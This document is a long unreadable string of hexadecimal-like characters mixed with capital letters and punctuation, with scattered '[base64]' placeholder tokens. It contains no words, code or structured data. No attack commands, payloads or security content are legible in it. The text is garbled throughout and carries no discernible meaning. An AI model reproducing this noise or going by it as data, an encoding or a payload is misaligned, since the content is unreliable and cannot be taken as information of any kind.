433a0d729e154b31X55,524ad33YXd69Yf969d6F7b22092F45eDXF2B81B8Xa655D9ed9F1475ea5Y7b379bZ27ZDD5DBB3599fe769747b91F99FF6aX5FFad2d46ff65ZX4Dbbd452Z21BZZ36BB223cXB5Bc93Faf[F37f859Z344581973XY51792b99U672dd5b82X171LY76X94Bbd318Xfa23e550YFd793f71edf40aaD292f16Bdc3cY3123aX85aD533YDc889ea50d0X99YG484e2|Yba339f117fe159c73391Oc26D443b01f97V862DZ3eYDe35eBX6cY7X063D03DYY339335a721568f127Fec59X277e9637Y2aa0H281ee25772f9e^06aX210B6314Zd5Ke91fe6Bd845b23bDF49Y72140f066c847B4XB3df564Z630a8d67cF71DZB39YB+933bc3ccd2YY51375e854c6FF4dd6689449c0208Xd2249e3fad2450f364d3P6b0X083F859ce3X6c1c8bf567c530ae1083ef1192[065DY3fDD1Y87f395ce43Y84681ef5ed036D6107Fea5dZ3629e:X78ea52Z12c9f[a78DF7eba2985f0b01X90F0569bed9b147XXX5e933c941235Y714c33357bd46B155BF1d97b666dc3Xbd2Y61b35dca3bab1184F95aZF3f9f{Z3ZY758c2429Zd578e854Z92Y9f?F4D9f4e8b2565FF41da49B3f18eZX68aa41B1F35Bf632D041YY1783Z65XY138a41283XZ59ZY329Fe27Yeb149D279e1374X95980ea65d73eB658Z731a3M16ZXY48b41a66Z677e13fB9F661c160YY15752690ee68a5de61ZX3BY81582~b9e1X8YF75fZBea9Y1072F15X95X79F;e70DY528026Y1Z769X84f70DB97,365db45ac2160B260d646B7166BFY5Zc63X67d386f557Z1398Y197dF74Fbe415ccb31ba2ZZ232Y3_246Y646c6329f]773B0X96cD946b33Z9Z3Xb02Y5f981B8811711385ff346d{c6cMe80fa2F68d574J97bF5)Zbc32941380B7-9c13092fc74Y251Z5219B]264X9ff6Y2088ZX20d847Y9138be05XD840b3ZF58911481Na9f118Ba252c82aY9164d9F57c62892WY38DY54caX16aY32693P06dF68BFD778e3eb41695~2398B43b2147XF624ZZ3560X922a5127FXZ59Z64fX456D0&53XZ12e9B~875X24fBZ45da4ZZ6DD8dG365X45188da92_163ZD45732781F41cY520a6157cf4319133a51f548d107DXY57c4319e^B942D64BF6FX547c6336YBZ74e345af2755FD24ad30ae2890V31DD93D64_483FD6eZX35a4e848ee259eD75ac734Y1Ge7be855DX7f9Z4Zc224a310479951c0228c]432X554YXDB64df61X04X672991F25ZDZ3aY6e93Zba16ad31YB1f78F66Y7efd68D7489fYX10X67a%F83df59Z22692BB6aXX)2Y22898WZ64dbFDb6189BZD2ddb164Fd23Fac1986f37cDZ7XF06a9Fd85bZ835a2@F7Z#5981884F159Z5X494KY6ZXB588fe199M86Yd44c7a1d93G374D3FD682490F268D239YXed3Fed63D344a3F887e953cbF4601382X44XZ61b99137bee:F7Xe46D7Xa5UB1f7F1F9f~B78e04c89Z245B21f8Z15751789@33871f461ce3bc459cb455Z=Z82e463D0(7591180X24cZ4f294~X70F2:891ZY4dBY2794V16eF78ZFX788F3Fb51796Q33Y8c44B0167fXF1aY326a7118Zeb13b432ac1487a15dZ1X888_781F252B92850c52cZB49c32b9eBY2X9246BB2F8b[56e8D53b62993YX5ZZB38a7228Fa96ad2f09e187Ba466D1305814789F31c43586Rc7be5567b344X126dD755B8308ec223X34cb02b9bF270d0V465138DF019ce34b21191e866c6eeYB1a84X664bf3DY9D130BF637727a3?36ZXZ4eZ0264cFY749341b01D96-96fe2FBb72742FF71db39ab1190F365ZBF1a6Oc8aX969c03e9ec68Zef627Y289B1373X0_8Z9314f1071db56b5dd7Xfc76DX5179F454F668e21750bd40YD1a87F461XY7Ff16B8232a8Ja89f62d7F37aa|[base64]^0B51B99F878ZF4Dadd586F472D239a8d045ac3cZF40911786F0617f.eYBWf77e7527cF062c162X34D753594Ke7fdf46B5DD93|567dd53YF1D98b271d13YB2X094F667ccF4a5?F8fX915Z630af1178F251cf2XYYD031BF34783e9bV478dd_6B92f9Fff6ad554Z22496fc2X8f3dB51B95R41Dd846b81Y84f45BZ646Y81b87f91f802Xa8Pb34X54FZF2955S787ec58c837501179X650Z4ec67Z775B0X956D946B3208dFY83188Y@41bZB41a3228fc618D043Y2HD44ec139ZFD66c557eb55c02f95;[base64]#D36X95FcfXYac17769X62Z1399aG87Y9939BF2Fa3fb72DD427aDB6b+f67D24469G888^[base64];FB1239Dd2+B8XFB68d542af38d9F6Y61Z7XFD6aY1F3ab1e7dX81fZFXX77FF82f5MdBB3999c180e05BZ5319dIf72D84fb5dd90W676914bYZ2193(660d547af2187YD6Xcf3961118YF65bZB33a1178Yec51Z933ab1D31ed51783Xa1147X9947B6239ZNf75X8=1b12D8dF967dd50B2178fS31dcb45a8D184FY6a8533YB1839X756D436b01088FY~Xcf3096162feb4ZB938Y2102Yec52B5239dB87eX154BXD987F663DZ4Fb5284fae49D749YB1595a96bd6f0a61784e955c72Zac(a7XF8~cba3a53DZ6X9a4fc62694D82aa445B32a56f96ad9)cB6e689FX5fd444722291FB6dZB36B41689f51791}771d94BX52591ff6Bd946B1238D2767D041ae1cb3f561ZF3dY91283F059cb38ZF117ad742}270X242Y8ed3fed66D040B0e58XX66487F9661585a9SF98&3a7116FX9;8B82e90&f7cb3N5YF1c8dfd63D64bYZ2191F15e8eF9YY1494ee27ZY3YY61b7Zf1619FF172NB46b620c2fa6eD448ae1F8a2762~43Za91687f165ca3Xa4167Xeb58Z936Y4.d81X653B23bc53ZB11287F71e88N375DZ54F665ZF419F*Y88X652b8G464157FDD5794ff5FFX48974dB7dea4}77a9252Z12c96f863e1fabc2282~36FD044b4188fXX5a8331a0=D7ZF7648Z-767155089f679X653c02D9Y23b82YY4bb6be143Z22F66b870X342YDe48Zb33c9FT665^594XX6cZ945Y91d8eF063cfee8b1476F0627Zef56e579e956c03298da3aDZ4XZ8FD36b92693{06dDY63W96d8X3eB41695.2398b43YF1990FX19Y2db5ecb38Y5127FXZ59e27Fe92bYD3Z961471XD51Z53698Wb77X9=3b12f8fB766DY4aB71D89B26cdb47ba1B8cO61YD64661,F89f66ac33BY82236ec5X7D2b9B1a72ec4eBDX5a8+86d9939c73296@a6cY21d7D2791d3Vc8ffc69d643b01D8Y13b01Y5cDB6aZX35a41f39X765Z5XDY31534c643ade89610739Z52Z4269c126XDZM4b22e9b&46XD540YX258Bb356YX2X672b89f36Dcdf5b4148Dfe5fd535Y1d853b35DZ7K942Z5329f}c79X653Z049X65092{29c.97Dd64e6F2c95F771e3FDab2989B16Xdd3Db51388f0348641YFcd8Ye866D5379c1435F454c23eY4;7839d4bZ92951U77eXB5aB7234ZP26Z9359bc2f47f870X549YF2783F3618943YZ144a@35cc5436cX747F15b9dd659Z633a0}d7aX754DD7Ye426ac274f=e6eX948Z2338fb778D9436b2Y8eF967e0F9BY2240f062c842a8133bf867ZB32Y5177da367Z63e9Fc444YX]bbc26YB122cX755Z72990ff27D65a6e2095f66BDBMY85e58ff93b74f764d13eYB18a1J1B4185790fd80ed5aZ734a12Ybf31abZ272X84aZ9366dbf77ea49B4eb93ba43Y7;D6ZG187U564e43BB9195DBD5FD14b80b93cY91683f05DX68Zf011c137991885bc?eZ6329c13819c255XX14Xbb2895[26Fdc65Q26cYX31b21c44D669da2Bb1208afb19a845a91181XZ14ZY415b1b84ee537Z2aYYZ3719d59c5295e1274X54Y722F9X&269D8Q0bc204776831a}f81d54af474ZZ4271D090F260d441a7197fYX209BFBa5Jf518a*D7ae754c12e9b!8912e98da4fe848b5dd9DFF6dX14Xb4268Zb260dc49B21c85M01adb4361)166Y856d0335Zec70B110ac3e9fK9839X5fbd37a4#880X858BZ25Y0D427D544c23089K122d23dBB288cf56F8Y3ab32492B934943ea8XY23a61380ed5ac734Y12Yc73173FB7XF1!9BX24Y6Q22aD8I482F258fc66ebFFBX228dFB748d49YDd498f76fD039B41093ea628336af1984a455c337a11b77f165793BY1,472ecP799164XFX77X355Z4298X:823DZ3XZ1e560c06ad4164fD23fac1986f360cd56F35d9F169Z1a79F950ZX2e56I671ef5cZ029a4BX6Z98177f3891fa78934dYX289cfa62D14FBD2787=123DZF6BY118fFZ58D245b7ZB7BF468Z43eY2147Ya051BF2D99:482eeW8BX304f?96aXY48Z2268B]377913FB91Z45,96Xde44B3148X:062D0446fXY4aF45ea0d95cZ936Y3107dea57X07DX729YF26a4116de75aZZX091P96ZX7^1BZ2a9ZB565DX52YX2843F45Xd738ab163ef16YD43F5f1586f665ZF3D9F1934XY5ZZX3Z96_e7Bdd5Dbf329Xc92aX753Z8239Db878X751b31X99bf20dc4Z67298Fef70dc3dB12185fc5Bc7f0aa197BXD57Z72e99197BXX5a87[262=Z76B8f174e14eBB28951X7e3195d4;D7Yfd6aD744B11XY73ZYX283FXF65Z746B3ea3cf467Z631681037c0258ae977R673X25Ycb2593~a70983Yc52468Z86Ydc568bc447b4218XFB68f192YF5FD537b6235Yac64D736Y1D888Y730B83bYXZ674e75Fbf2Z54IF7DXF~8c93169bc7bDB59B52f9dFZ31D64Zb22193f764DXF9BY1b85YD3cd93DY51580a85BZB41Y92077f55598XYY9N984X357c4X593{26fDX59c6X0a1|927X849b3DB98L163X342B82890B074d34bYZ2093FF18Z6f2b61e82FY67c53b5Y1979F453c7349a142fDD50Z82895IY6fX5588ZdeY0#871e140b0D993F46Zd63DB02396G11BZB44Y61457Y96Bd6355DVb8Zf860ZB2ZYZ)Y769f5Fbc38941076e84e74359dJa74e8#2B0238Yff71X3516a2699R31eac288Xd281f172D541a4cd93f669D3XXYB1476f0(Fc832a3JZ84F0257733Y3be80XB4a723394fe26e645BF3090f7668X4fb7D598F86bD537b7153Deb65DDF19f1b88F15Bc22d9B1278Y059bb3e62dd3deb265FZZ4fbc2996!370F98X,07a9141b71998^53Z8e46B91883BY62891278dc3bDB5Yd445Y5_Z7Ba331D32bY01072e054Z42ea61848Y84Ybc366BY42794;16Xdb48D1728f3fB51796T33Y8c44b71681b8688710961139fa54d2349f1B34ba2789fd5aZ27Zeb57ca2B9Z162Yec54Z52798FD25D84XBXD99YFB658d3ea82789f06ac947a6dd3cd962Z43XYBNf7ba45XBF34Y61977XD4dc72998Z084X353Z0X190*028D650BD2B9e{466d5416YX958B166DY4Db7253fF5678634Y4237Bf557c6fc5bff7aY250ce2X56117FF1LaZ32D92[077dd=5B82e9eb975X854ae218cQ721D13Zbd2887F31Zcb4f632485f369Z8FXYXSZ8aF96B7f35Y7#Z85e160ce39a9?482F05aBYe257K577XY48c22b8FNB24X150ba2e8Xf664DX4c72D389FB70ZZ46B5138da862c33dB1^F77e664D23Z9c1684aa^bZF2Y931374DX5873248eIX689447b3208c*82B9d187826619YK78Yf764D13Xab34Z93Bb5ZZ7ZF254d34077Z981f453bef59DZ44dB41776:Z9X116fe350b6219F|d66DXFF9Z2b95,365DF4eZ0F050F264DX134ZZF3Za91683F0791Y37X75Dbf3XabX234ec5fBX2960102Fb828c02d4X]X77db56c61d9bfb2f9041af2Y8Df86c97f8Y61X86fb6BZF47a81Y8DB314Z23c9fZ856ZBHfZ9389a{87cF0RYB83696be7fe04a7224a4fc72e853b6308cb471X04ab81a94?3758945Y9D062F566b73dac1687Y5658d3X671541a046c93Z541373ef49be304f~B80X448Z23092N074914Db1D89e_174def9b9228ZXX6c8744B31D7fFD58D638YB1736e751D12b57(57FX2MBc526abbf71F156c232Y1BY70e8}1af2F48f670e8fcBD1F90f52BY6G6b4ef28951885f25fcc39c257Z9435a~a80e261ZXL557&F82X14Z832b52DB43Y5?49d2798~179d353B52894B36fD3fa931d82F064d43eB62858b85acc467Bb437Y4117eeb58e1829F4fc527a6134Y9Z54c72691c8789720Y32b49&Y6BD5fdB7189cFY6bX045651797)05Xd447601d7Ff961ca42af%D79Y251D5X9Y2R487a9+a9Z2fY0F177e650c1e69Fb967DY47BF1f8eF575D3FBb41X83f165d53Fb7293Df066d6F19f1991Y555ZB2DY21333e9607Y339DPX77ef4Db9e2a3.b29ea4bb5DD8bN473e64cbfD89X*1748c49a71c84ad63D5F4b51680Y82694efa91884F758d0eaa71676X150BZ2eY0]62cXD4XB8X090T668dd4X7Zdb7Ffa22d04XaeD691ff718Y43ad1280f75D8538ae1X39XF61Z436YZTZ77F51Y7b2Ba41082X15YZB289e1173D8507DDX9a:Y25db4dYF228Yf86eX13bb3D485ef68Z93ca7223cf264c63cB2[e80f2587e37Y718869F5cZB3599|981ed1590f09ed9127f{26Fdc49b623ac41B32D44F46Ycc4Bb8ef41f96Zcb366d153cZ52591FZ5bfc7aF45ZZ537971779XZ5893f395V781b6XF72DF4ZB926931Zbdda8aV062X14e85D78F?261cc(3B3D25be366D9F1YB!Z91a555c03Y9cNB7Fa066c93ZY6c181F04Yc825a1K579ea4cbf2B4Yf878913fb93145=668d93e661992fc678735a4118YFD63d6XFaf&e8Yf759ZB31aad231bf4Xbb2Ya5122ceb4BZ02196{87a9442b12F91*b678f51B72a8ZFZ1DDX3Fa9d183F95c8541Y5cc8dXX58802FY31380ea5ZZ2X8Y5^781X558baF150f46f9751B2374b,c6YX44ZB52787=7658d3baa1790O369DZ4862158BFB16Z542Y2#B7YXZ11cd3158197aX45fbee687S57fe75Y743897SF7095196f208Y?F76904Bb92B8df4638B%0B4243ff566D338a4167Bfb59cd475b~e84f4JFcf2XY8Gc7fF25D773a9aId77d959bb2X9a@Z2FY11Z7Z2a659X?B8eFB68d542YF38cd3fb9D080f658D7447BZD85f857Z2f9a1Z851B11e88e77B1084X05aZ32b9D^329c244c7dd50B748DY51bb2d99f772Y8^8aa1c96cb_487f461ZX3bY831D2ef9f1577f6639aXZa41776X118c8X770f374DX59b8e081FF79X1546X1c9afa22D64Bbf1b95FX62ZXf7a62a3XFF60ZYF2YB~D90f913cf335a1B7ZX6,eae34a41870X7H9Y828Y0126Ze34Db4ec4Bdc6ee54fZ12D8b(620X042Y8208dae61d147B5233Zeb5b8343B2Vc84ed65d2309cZ586ee)ZZ62b97W96XXX50c32f5ZBB51dbH2c42a9Bfb76df49Z01c88bd1edf40YY2B3fff61c73facZD7Zec14d433YF1Z81e7537Z2Bafc384X54f7727Y0:b7Bdd59B72DY0b969X255bf2e47FD6F8X1Da92395faBFIaF6852990fe69cd349fd738D85ece429Y117cX11B96F6a4df1885[875X24Fbc29b247B9334Yfa70D251BXf547ff72d13c731b42cb2b99%261F183e963c934afc98af210B12fY91184BY1Ybc2Xa8DD1699%673X04dba43X4[1b12789U875acFXB62988f32Ydaf982:883ab6FZX3eabZZ87f567c933b3Z78Df0637B2YYXZ274X94aBF2F50fe7e9750b61f9e&Z25a3136Z1d87_c738D3ZYZ1a90*0608842Y32381FB5FZ43c5d-d7fX55fc530abd332d85bZX3853P37ce85Bbd2FY3.06c9557c22149F769X442BZd798F9638b3DYB1884ef6DZF49Y5ZD7ee868Z6ee9e1783f563Z53Dab1775f0TaB82794~37bXZ46c02291b975d9|0Z1228cb476DX3fY92987f31cbd3bb51D90b83393417ZB538Y5127F)868Ga7ZF62b64X754c12XB74cbe384fFF75d756c3FY4Z=473d53fb7X58bT621aaX366D340YD1Y8710B41X7ZF615c53B9D1Z89c012ZY399b!57dYB51ccf2a0.X80DX:89111a2ff7ae84aBD299Bd422ab3D691X95f563a7f9731482F925Z839Y8DB85b558cd2Xa31341f160ZY3Z9a}583e558Z4e667D13bda1582ef63Z93DY3417Fed57c431D3LBa9e458bf33993673154deb2Bc4_074DB7dY611d13Fb11177bc(Xbc359f|F7fB45dB53356Z835e45478DX67d276X03XB8D787fd5fde4B82d47Xeb5ccc32a51a7bF060c02D5dZ879e363bdF699U975XY4Bc0306XZ06Ddd4988238XFD38D712b1XB8dF965D03F7D1953f260ZDJ8Y7X081bf5B95}Y6e,e7cX92781@a94+b80e156c6XD57d244YB23c5349X106ed957B52187d333e44XYZ2663ce2eZD1782e293FD5bd5124Bce3bY81582ef78;B8bf764cc3857P77dDF5eZB)254%c7bDD47bfed93We34d655BZDD48)470d248B2198eZD1Fcd43b32483d867Z933abd440f362c42Xa6FB79F35BZXXF5eZ44DBF55c53695d939D959Z5329Y(6437ZFF6Zd946ZF2FD143bdf22bae1Ba4@4Y61892c7.09FffY1138Dc2FB68;79Z^X889F4fc527a6134Y9c54Z3258f-735e458b42e95F77c92FDB31b61b36bDY3Za61X62fb68d13ca5203ZZ5fe81XX77GZ7XF8Wfbf35971683BY&[base64]?b78U19ad12ZDZ52b433Y0D729X150b21Z94c26a911Y8Z2592fb66cfF794208aF45BDXNe6X144Bc4fd80XD5YZ734Y1QX7bG4a5c272X84aZ9366dBF77e648B22a58}b7ad4&18Y_587K6748d4fb71882M260ZZNF62X03ZD357D1459e1Z90Y4238efd6Xe141ef2Y63e653c02d9Y]790F092}47eb3XZ6fdc49B6239019ac2Z98L56dD9f8Y81X80ff6Za3F5YD1c7Xe8608e31a71788X7117c38Y4-67ce64DZ2~153_177X758b7^Z9Bfd67DFU8742796f862DY1Xb7248DF861dcfd6cd25b6c93F9Wd6d(D8DF966ce3Y77B033a0:d7Y~[base64]}36XD7526Z1a94f720e043B41D8def6d8849a71284f765cf3FY4137Zf711ZD3958X185f35Xc8349Yde72X556Z72d9c!677Y355baF858U977X24cb81e62B15fD93Z65ee92~06Bd541Y7XB7bf7648F33a61788ee5dc73864167bB919ZY38Y3SD79df2380df6X1226e853b6288eb470e34D682Z87f16fd24aY8D096f96c8432Y51d7DXY12D33b591a7bX5|dcf3a99Z17DX1J8BY35Y2:177XY4Zb1294aFY73X049b41D98c01fB248b8d38fFD6XD043YFNf87Y858D13eY7127Bf61Z7D419Zc472F156782ba1112cF255c8324DFF7Fe44dB71e91V922d24bB72988FX719813731587,1366FDZ5fZZ39Y61380I99X108Ya151Z729Y8154c9e56Z92893ca729922a8268c=c25D351B1d989~26fd843YZ2760ca2YZZ3XB8ed26Y91683F05Dca53f411Z137991885BZUeZ63998~33YXY+992?49d{Y73DX47Z2DZ8YJ8689050b71890FD1edf3DBD263Ff262d238b3cd8dfb63d3339FZ884f0^fD538ab1530X14fZD2D94&32BDY5X72389b;X789342bf299e|766e0)968V98Yf4758937af1c8ZS117db36a01X81F957D2ecYD1533f252Z72cY1W373edQ8ce31Y4)X29X655B5238F*969DF41b02B51B260X14DYX188XS163ca35B5133bfb5YD542a51884f61Z7D2bY5[831F359BZ2YY41280DY54B7e095G97e9451af228d]822d04eYXd698%362ceO580X08Xc9W26ff25fZZ39a6139Z31Y31d34e45aBZ3Ba8df31X95cBB265D-52ZB5157fDX7XIc77db42Z0259fB34ed23dac2794XF6de1f5851e8BF45fZ84379d97BXD679cD558Z5329F[Z79Q2Y3Z070e648c7346BBD75e847B2X999b841c445YF2a89B161da47b01B84ff19c745a5cd8cec65D637YD&D79Y255cb3B561778e2@YZX29931174XZ4a72339BB96cX84eB02e90G36F8e3Zb61942f25Dd744B2243DXZ5c8435Y71X79e75eZ43067X242F02b64e754c12X9B}89126981229d94Fb1309Dd426d44Dba238ef72cX03YY81F85YF3871f461ce3Ba81582ef78LD7Ff910Z036981784bbQDbb395F117bf0P6B6345Y(26cD54570f964@872d04a87L484FD62Y6}6B7217ff936a145YF#D87c443D23ZB01078X66097f7a81270XY279236Y0FX78B534Z6309b(778D71b7B2c96F46Xab16ba2482FZ39YZ4YB41090F265d1Gc6Z1d87e55F9ZJ767@97bf52a63X653Z02d9a:774X16aff71ebT2B2288a%976adffad2B51{36DX2FY83ee92fc5aD4117Z1089eb599f33Y61774F554ZF3c9f127eb919BY3395R349B414Z52F8DS744YF53BD1B95d246D94a9B2190FY6BY5#5B6207Xf835Y044YX?c86Z33FZ035a71a74e95bcde7YD1083edI8Z13196H5779656b5309D:073df1Y7a2b95f36dYY15B92381FB38BY39B42184F7639efeaf1977f12e99f99bTd87bcf578X552bf2c99,673fc91[37D9444BY1Z9bM83f913FbdX395ff748Z1580248XXZ66a3Jea21B7dXB31c538Y9Q677F460c1P464%57XX04X94FF5F107YD8528ffa9e^866X01d912495X66cDB45b6f050-16bZ94380eb8Ff957D1RX80fd69ZY11ce3da71977e260Z235Y1c081e952B92f6aZY7bX543BDfa65V973D14b88KY89|471D447B3ee4eFF69Z7417ee949eb5DD7*Z45Z835Y2[f7ZX956c34ZX153ZDe494Va6ceb588FX18FNd33e54fZ4dc65d074de3cb6f35ef26BZD3b811588F956Z740YD1681ea659bFB9Z1577X52b96F6a7116FX92691359fFD77b428bb2c7d*372DZ4d87e798O260DY17822690XX68Y527B51D8dXD688248YB1X88a353cc39Y2~d769e4eZ733Y5J47aXDK6B6289cN36ad91d7d2X98F670YD18bc2684fe3B9Bf7BD167Ffd349445afKd87Z42F8f31Y31D528bJe7be855c22fB818ba2Za6db1481[471de4BB825YX43b52F46f66cZX4DBYf143FB6XZD386F173eZ72891f0831f85X765Z73aa6{67X9F2fZ8359X-972XD2383259711467f,26FDZ49b623YZ4D6a1a90f271DX15671F92F15c934362XB6Xef59D4335BIB84f15ac52eY9c375eb52b83294,32bXD58B32195V56fX7596d1ZY0B473d348YD2284F46XD244aaD096F96Zd6F1ae1d7deb57D131a7&978f31B96F6a4DF189b]875X24Fbc45DY4cZ6DD8D;[base64]&X88c530c43D9f^D53X75aZB28YY-B75XY4f93F394(d6fDD238Xee9FI967X11X892D97F56fac20B32475fb6ad4457fDF90fa58D2Vf7a1X88X6609d1F9a1c78f3#Dbe28a6Vc3DX751BZ2aa3bc76e547B5DD9aO969D743bd1D93F564a8@8b92381FB38Y347b1:[base64]%32cXD5573359Bfe6ZX654Z21c96F922D74bc0d699F970d34Bb32391YB6Dd8375f1b8eF813d7329c1a7DF55389X876:X7b9Z4db73791BD73XY[4B22c9Y_67eDF48BF1X8aB361DB3X672493FD5ecd48b51480Y965d1F082FF37F756D0419D1785adLZB02B531580dfW79034Y2@d77X3498d_c95F778X346ac2389b13fD939b12b93f55cd9Kf6F208Xf963cf3579d435X3UFZZ3B9F1971e063842aa3?770e649be384cfa72e745BF2888?86Ye44068298aF070893ab21590YY65D3455e208bea12c23ea81986YD60Z33b99c182ed49b82D98WY709646bf2Z95+069X4=Z87X795d0,98Zf966D340ad36cb3DB7ZX7XF456D54279ZB79f25Fc8339cd185df4dZ42a54dd1699I673e04dba27941Db2249eb565DB3dbc2960b260de{4b62095YB5bD9FFY7117Yea159X=9ad1775ef2ca929Y2!74bYB5ZZ6249XDB46ea54b22Z69e877X155b51d8B?53c9Z4Db7158FZZ37DB45a31D5YD96Bd540YZ1d7Zc020D13B991350BB5Fc927a1DX51XF59b53597,Y76b111c22c8a{441YZJZae209Ycf_88Bf865d23FYZ1986?Fa41690a757cd2Fae1B52Y452D0f6Y812879f289337Y1FF79B621B52e90fe44d250B91B9c{76ad047YDF151f26Bcd3B81XZ4cFD67Z53f7ce78Bf553cdQa891274F560c329Y0W63Ze45791f1Y2^c6aX4218Z309aF872af1Fb92793*b6cD54ZYB1740FD5bce39612484ed6c8232ab1X84f76399F9YY1472XZ299438a2.07ab734Z22X92BY2fX2506X1X97W46dd841692997ff6fcf3B6DXD4dfe68c6407de848ea5cd6|B44c734Y1Ke7BX871D173e55F94cd3Ybd2a97)471de67fc6XX8FFaf2587:673YYFZB42786F128D0F780e34Ya944D2f07e,e8De963d234abJX80X6%Z9c35a2^B76DF5Y90f092(47XB3XZ6FDZ49B6239019bad787FD5fde4B82D48Zff5Xc9~0B0ZF58de598132aac851F563ce38Y4HY4Xeb59cb}060117fXY54c0266YB97Be6456D1b8B]a66X04fB1288bFD6395F6b51591XB69cb36b21486ec1X7F3babZ687e856ZZ2B61116fed5ZceX2a3Le6ad94Xb92b91b767e04db6218Y.52D8c30abD384FZ1Yd543b5ce8ef056D4345ZQd77f7517D41Y018799e4cbcX5a0=480f055Z52BY0Z843a3518cc532b5228ffc69d65Ff466X0F7a71d7fFX6Ba2f4YZ1F7Xe920Z8XF78dc42a136ca3f55167X9c36b73191M46F9727Z02D96|16aX51b7b1D8F(93e77FY67D441YX1BY445621288XY69d6?D5F178ae9548b3B5aX36Bee61792994]X2de748c22295;028d851BX2792fb769051B22993_665D3F8be2194fe19Z845af248dec668141Y01Z89eb5dc33Z64Z35Xec5eBZe4Y5;66cXZL5b6289fFY68DF49bb2147K775e044ab298eG81Zd73bY61590FD58d64a5e|[base64][671|32Fe45bBB296dBF72eb58Z13165Z734X554bc2995O5749B41b62388fa609638b11c4Bec5eD53faa~F46X55FD1429d1741B8218ffa6aZ22Dee48c62893@F459741b1288aQ46e92fdBD2b9dfd63a8faa8218BFB6ba049Y11F42b421D04064ca53Z95eZB30a2.830c052Z9339eN347a74690fb5bO56Fb1ea6dda47B4218XFB68F18ef83Ya53763188fXF5DY1F3Y61f8ZF56599FB681988f05Dc939a8ZF7bea62be2X9Bfd37e555B7XZ8F~[base64]?974.632e75Xbe2c70Z275ee5bc43468ZY37e857bf2Z98T8779X3Xba2790F62Zce47B2e184fa26cd356F148fF058c6fdYX*97be361c5F8a9(982X61b88f868ZF3aX546b5X14Z#d67e547b22X64b660D047Y9238Db11Zdc4YBZ1Z82c719c740aa1Y8YBF68Z03e61d340XF5f83e972e27eeb54baX282fd6Fd755b9F959f842YD~dB721639c1f8Zf966D340YD1aY340aaXZ57e915ca41Y1JF53a558D13ea7174bad1aZB3aY2_F7Beb5Y812D96fd79e354BD219ZZ365DX49781b91bd72ddV6BB1a8ZXF67DZ456X197aF454Z73267&a83f059Z42Da8cf78XY16Z32c93GF79XY53B73258FD69d9446Xd99YF472D43FBBF143XD5DD436B01a3XY969D749Y9Uf54Y654cd37a7174cf54DZBee60ZD7cXZ1076ff7B=46BX751c22B8f(a23b541B11Z60c05Fa914741e88caQ386F360cd3Ya7309043a7X61F8ZJf7Ze956c330b94XZ03a51Q177D958c5FZ4X,679d8437a2249D2379cFB8B2490=35dZZ4Y7fdf81f36Da2DB5eZB38Y5127fT8Y9Z676ec4XZD3a71c37BXX4DB8XF9fBX47BZ52Z2dd9BVZ69X452B42793&51Fcd3bb52894YD69dc4661238eXD15d1355ZNZ85f25Bc62fYYZ474XD59ZZ2695132cB54773289FFF6DB1?37D1e8cO32fd243B2X58fbf62d738YD1D4bfb6aD446Y4~[base64]|97Xee2Z7Xff9ZD476YX4e87FY62d73Bdd15B5f062cb6ca3417dXX57Z432D1Ub7BX553BF3099=677e14Xed2798f37c#67DF253Z8385FZ944B61D9537a61082e04BZ92793F945Y556c01X98D540a03F89e661c16faaX366d340YD369638aa2459921582XF5cX57aXZ667d2DY3_584f1287a32Y1~36De513B9344FD81194?16edb48B53Xe24Zaa2443f369ZB4ab7ee40F867Z933YBD97fFY20ce3cYX}[base64]|F3faa5Bc5459Fd87BXB57cc2Da21250a2258a2D64|740X021BBF894ZD6ea94989205afc39d640b01X8bc564ZF3Xab1882F260Z839Y7X180ea17a02aY11677ec5c83ed68DY41B95Bca34a6![base64](549Y949Z935Y2^Y76B3XZ6fdc49B63f9f41B32d629b1e8b14741688}23770VF6f1183fd326bd877MZ7Xf8|Fbf35971683BY[cc43395FF77a554c8249XJ567XZ%[base64].9BD178Yb23Bb63Zab128YZ727c93BB5XY23a61380XD5YZ734a12Yc3FY55*57bDD5cZ9V052UY79DB45BDeb93BY43B9239c!B46B961DY4a82D465XF6fZ9f5941883F16aD6_Z6Z1249c2FB7eeb58Z5329FKZ79R2a3c070e648c7346Bbd75X446B02856S978d2ff88FX89FF63dd39B1d263XD6dZ7F3901f89FB59c442a41783Y241Z130YBVF71F153Z63251808BTZ+5ZB2eY1=B26e549B4229b*721D353b82183F86YZX3a7FDF8Dc8*184f15XZB38Y52e8X30Y21Z518YGd7aX754c12XB74aZY36a3NB779646bc1X9DOY41934bBY1c86fe2cZF45b52685YF1aD642Y41a84eb609FF19f1585F655aa399b-57da612c53496&078c04ac33254c329B2c3ea5064Z464X450BD2591ceK78aF764d15aba5cce487Db639Y61380[99e108Ya151Z729a8154c9e56c52791I937D953B5374dD6^f92FF6cD946b33cd143bdD484FY5cdb487FD189f55bc4345FX85ZXF60B137a610819F5F873861Sf3b9Y50Z7e1941074X15B6f1F98;370d951be1c88b172daf8Y8218ZFZ65cf34ae107fY76bca42Y3Z889ea547c{e8Bc357e258BZ3692La2Bbc46Z6204ZX978X254B21D9bfd70DZfb9a1a89G468ca4Yac1f8Baa1FYB158efd44a544Z433ae1274F456Z93554D33Xac1e84F866D532Y4+3a42593,Y24e13FB21d45S574D946Y72589^05fDYf4BY1D90FY15d438Y3118aF610BX389bc479ed627839Y1BF71f14bc52396Rd6c9455b62095Z33X9e40b22c619YL78af764D13Xab34Z93bB5cc7ZF254D34077c981f453bef59Dc44DZB5ec8X377e15ac9}4942d98(56XX64ZB1279YL63c9Z3eB02a5F981B88F562ZF3cZ55YZZ465dUD83e564D1W85aJZ76ef5X862dY5M9719c255eX14eBB2895;26FDZ65fa6Ze6FDYD2385]471Y8faYZ168fFX26Z934b2113cZ5fe81XX5BZ835a2]f7ce956df74X66077279dFF7eeb22742690;978Y049b02949D2f1:d6Ye3Y4DY1X38983YYZ265B941784f15XZB38a5127fec75(Y7Zf6^DBD33951481B8(abc269FJe36D944Z22157ff26YF23Y0d878f771e23eB82640DZ68D34D7DDD7fF16bY0d95cc936Y3107Dea57Z431ba5b78289eV07FXZ23752791RY79Y144af2d8Zc272911Y8Y228FB06DZF49B7208ZXZ648536Y0207Ya65cd3XDYY1983X453ZX3b9a;62fdd57baX3a31179e949b5DX901068de54BF229cf86ce6FYB62241:160DY4Ba7218FY962d2339e1e7ZX811c73958197YX4GZ9X3BY5MF7ddf48Z2X183I971X4506fe471fb77ea4Baf2950b145D04Yb2138dO52294%F6f1D58911481XX5bc835Y2.f98F89Y#Z86bbf477X451BX2b98T572fb90#27c9343b91B9a(73e9042ac2594bc5fca48Y7D25b941784f15eZB38Y5127fXZ75~a7cF6-DBD33951481b8(aBZ269fGX36DF